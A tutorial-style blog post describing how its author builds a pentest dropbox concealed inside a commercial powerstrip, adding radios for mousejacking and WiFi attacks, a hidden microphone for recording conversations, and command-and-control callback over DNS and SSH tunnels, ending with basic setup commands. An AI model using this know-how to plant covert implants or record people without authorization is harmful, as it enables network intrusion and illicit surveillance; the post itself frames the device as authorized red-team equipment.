
POTAEbox: The Lost Pentest Dropbox
The plan was to create some prototypes to check if the idea works and then move into the R&D phases: SoCs evaluation and procurement, features gathering, PCB design, etc. Eventually between a new baby in the family, new responsibilities at work, COVID & the famously-hated chip shortage… everything got delayed.
Anyway, for sake of sharing some good tech know-how and hoping this article will be of inspiration for some hacker out there… here I am writing a small tutorial on how to build such kind of pentest dropbox. Of course, it is not an exhaustive walkthrough, but it gives enough insights on what usually I place inside a pentest dropbox (except for the 3G/4G modem to callback safely with an OOB covert channel).
First of all, here a small recap of the major prototypes I have developed in the past 15 years of pentests. The first and second generation were made with not-so-optimized piece of hardware (i.e. they were bulky and expensive).
Then, around 2016 it happened the revolution. From China started to pop-up many SBCs (Single Board Computers) with the perfect form-size that allowed to fit them into small COTS cases. This led me to start purchasing and evaluating many SBCs (if not all of them). as you can see in the image below.
In the image below you can see

one of my favorite COTS cases: a Powerline adaptor created by DEVOLO. This commercial
device (i.e. Devolo Duo), once stripped of the original internal PCBs, allows
to fit a small USB 5V 2A power supply and one of those Chinese SBCs (i.e.
NanoPi, OrangePi, etc).
At this point, you already have an acceptable Pentest Dropbox that can be placed into the premises of your target. Of course, it has the bare minimum functionality (i.e. once connected into the target’s LAN can callback your C2 through the target network over Iodine & AutoSSH). This approach of course has all disadvantages of the case, right Purple Teamers?! But is also a good starting point to check how secure (i.e. NAC, 801.x, SIEM, NIDS, etc) is the LAN and if the SOC has proper detection and response capabilities.
Another approach to get a more powerful POTAEbox, was to move from one COTS case to another. For this new prototype I was looking for something more spacious to allow more features in it, in particular I wanted to be able to do:
- Mousejacking Attacks: therefore, I needed a NRF24L chipset. For this I opted to a USB-based CrazyRadioPA.
- Wifi Attacks: therefore, I needed a proper WiFi chipset. The choice was the classic Atheros AR9271, which is fully supported by Aircrack-ng and all other offensive tools.
- Ethernet Attacks: therefore, I needed a dual-ethernet SBC like the OrangePi R1. I know, is not optimal, but it gets the job done.
- Acoustic Surveillance: sometimes during an engagement I need to record conversations, since the OrangePi R1 SBC had the Mic-input feature available, I took the chance to implement this feature as well.
Eventually, I managed to find the perfect COTS case: an ORICO powerstrip that had enough room for what I needed!

Let’s recap what are the main parts needed for this POTAEbox prototype:
A. CrazyRadio PA
B. Atheros AR9721-based USB WiFi adaptor
C. OrangePi R1
D. ORICO powerstrip
E. Homemade circuit amplifier/filter and microphone
F. Small USB Powersupply 5V 2A (is important being a 2+ Ampere!)

Arrived at this point, I won’t describe in detail all the minor steps I followed to get everything set. I assume that anyone that attempts to build their own POTAEbox prototype has some experience in electronics and soldering components. What you need to know is the OrangePi R1 pinout, and here it is:

Overall, what I have done was to connect:
- The microphone amplifier/filter circuit to the exposed MIC pins (MIC1N, MIC1P, MIC-BIAS)
- The power cables from the PSU to the OrangePi’s pins (5V & GND)
- The Crazyradio & the AR9721 to the exposed USB pins (5V, GND, USB-DP3, USB-DM3, USB-DP2, USB-DM2)
Tips & Tricks:
Microphone circuit notes: The circuit is pretty simple and straightforward, you’ll need two 100nF capacitors and two resistors of 2.2KOhm. That’s it. Reason why I didn’t even bother to design the PCB on KiCAD and went directly in PROD with a protoboard.

Nylon Spacers: for the OrangePi R1 installation I have used some nylon spacers to make it easy the process of sticking the SBC with hotglue on the internal ORICO ABS case.

Desolder USB & SMA connectors: Inside the ORICO case we have limited space, therefore I always opt to remove unneeded connectors.



Finally, this is how it looks once the components are placed inside the ORICO case. I know, is not the most appealing thing you may have seen, but it works damn good for a prototype.
Now that the building walk-through is done, let me drop here some good notes on how to configure your new POTAEbox prototype to call back home over a DNS tunnel by using Iodine and over the more classic SSH tunnel with AutoSSH.
Pre-Setup:
After flashed the IMG on the SD card, you can turn on the SBC with attached the ETH and it will get an IP from DHCP. Then you are ready to login over ssh (default: root/orangepi).
Remember to expand FS after first boot:
cd /usr/local/sbin
resize_rootfs.sh
Update & Dependencies
apt-get update && apt-get upgrade -y
apt-get install screen htop nmap python python-pip python3-python3-pip aircrack-ng git tpcdump autossh
ldconfig
pip install impacket
